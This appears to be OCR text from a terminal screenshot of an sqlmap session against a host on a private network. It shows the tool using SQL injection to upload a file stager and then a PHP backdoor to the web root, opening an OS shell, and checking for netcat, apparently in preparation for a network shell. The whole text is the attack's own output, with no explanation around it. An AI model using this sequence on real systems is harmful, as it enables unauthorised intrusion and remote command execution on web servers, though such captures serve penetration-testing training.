 File Edit View Search Terminal Help
[3] custom directory list file
[4] brute force search
> 1
[08:53:03] [INFO] retrieved web server absolute paths: '/var/www/checklogin.php'
[08:53:03] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LIN
ES TERMINATED BY' method
[08:53:03] [INFO] the file stager has been successfully uploaded on '/var/www/'
- http://172.16.158.133:80/tmpuicrk.php
[08:53:03] [WARNING] unable to upload the file through the web file stager to '/
var/www/'
[08:53:03] [WARNING] backdoor has not been successfully uploaded through the fil
e stager possibly because the user running the web server process has not write
privileges over the folder where the user running the DBMS process was able to u
pload the file stager or because the DBMS and web server sit on different server
s
do you want to try the same method used for the file stager? [Y/n] Y
[08:53:05] [INFO] the backdoor has been successfully uploaded on '/var/www/' - h
ttp://172.16.158.133:80/tmpbiuao.php
[08:53:05] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whereis nc
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:    'nc: /bin/nc.traditional /usr/share/man/man1/nc.1.gz
'
os-shell>